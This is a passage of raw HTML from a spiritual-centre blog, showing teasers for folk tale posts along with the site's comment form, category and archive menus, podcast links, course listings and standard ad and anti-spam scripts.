            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2017/08/12/mantra-and-monkeys-2/">Mantra And Monkeys</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2017/08/12/mantra-and-monkeys-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2017-08-12T18:40:44+00:00">August 12, 2017</time><time class="modify-date hide hidden updated" datetime="2017-08-12T18:40:44+00:00">August 12, 2017</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2017/08/12/mantra-and-monkeys-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Life&#8217;s most persistent and urgent question is, &#8216;What are you doing?&#8217; Martin Luther King, Jr. Mantra And Monkeys Milarepa...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14737" class="post-item col-sm-4 post-14737 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/08/24/an-idiot-and-a-wise-man/" class="element-wrap"><img width="360" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/08/Old-man-3.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/08/Old-man-3.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/08/Old-man-3-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/08/Old-man-3-768x576.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/08/Old-man-3-672x504.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/08/Old-man-3-600x450.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/08/Old-man-3-480x360.jpg 480w" sizes="auto, (max-width: 360px) 100vw, 360px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/08/24/an-idiot-and-a-wise-man/">An Idiot And A Wise Man</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/08/24/an-idiot-and-a-wise-man/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-08-24T17:10:06+00:00">August 24, 2018</time><time class="modify-date hide hidden updated" datetime="2018-08-24T17:10:06+00:00">August 24, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/08/24/an-idiot-and-a-wise-man/#comments">2 <i class="icon-chat-1 hover-tip" data-original-title="This article has 2 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The best revenge is to live on and prove yourself. &#8211; Eddie Vedder An Idiot And A Wise Man...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1298" class="post-item col-sm-4 post-1298 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales category-master-osho tag-sufi-stories pmpro-has-access">
    <article>

		
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2016/05/06/great-compassion-2/">Great Compassion</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2016/05/06/great-compassion-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2016-05-06T02:02:13+00:00">May 6, 2016</time><time class="modify-date hide hidden updated" datetime="2016-05-06T02:02:13+00:00">May 6, 2016</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a>, <a href="https://dwarkadhishholisticcentre.org/category/master-osho/" rel="category tag">Master: Osho</a>, <a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" rel="tag">Sufi Stories</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2016/05/06/great-compassion-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>There is an old Sufi story. An emperor was passing through a forest and had lost his way. When...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1266" class="post-item col-sm-4 post-1266 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-folk-tales category-zen-stories tag-zen tag-zen-masters tag-zen-stories pmpro-has-access">
    <article>

		
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2016/05/04/hell-and-heaven-2/">Hell And Heaven</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2016/05/04/hell-and-heaven-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2016-05-04T06:06:08+00:00">May 4, 2016</time><time class="modify-date hide hidden updated" datetime="2016-05-04T06:06:08+00:00">May 4, 2016</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/culture/" rel="category tag">Culture</a>, <a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a>, <a href="https://dwarkadhishholisticcentre.org/category/zen-stories/" rel="category tag">Zen Stories</a>, <a href="https://dwarkadhishholisticcentre.org/tag/zen/" rel="tag">Zen</a>, <a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" rel="tag">Zen Masters</a>, <a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" rel="tag">Zen Stories</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2016/05/04/hell-and-heaven-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>I am reminded of a great Zen master. The emperor of Japan had been wanting to come to see...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2018/05/04/our-life-health-and-happiness/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Our Life ,Health and Happiness</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2018/05/18/alexander-and-immortality/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Alexander And Immortality</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/05/11/millions-of-reflection/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='14540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="79948f66ab" /></p><br />Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 71 = 76</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
